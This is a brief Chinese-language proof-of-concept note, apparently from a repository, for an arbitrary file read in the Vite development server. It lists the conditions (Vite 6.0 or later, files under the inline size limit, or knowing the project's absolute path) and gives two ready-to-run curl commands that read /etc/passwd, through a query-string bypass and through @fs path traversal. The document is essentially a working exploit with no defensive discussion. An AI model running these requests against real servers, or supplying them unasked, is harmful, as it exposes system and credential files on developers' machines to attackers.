 POC 1：
1. 仅影响Vite 6.0及以上版本（即>=6.0.0的受影响版本）；
2. 仅当被读取的文件大小小于 build.assetsInlineLimit 配置值时（默认值为4KB）。
curl "http://localhost:5173/etc/passwd?.svg?.wasm?init"
POC 2：
• 需要知道Vite所在的绝对路径
# 这里的/x/x/x/vite-project/是指Vite所在的绝对路径
curl "http://localhost:5173/@fs/x/x/x/vite-project/?/../../../../../etc/passwd?import&?raw"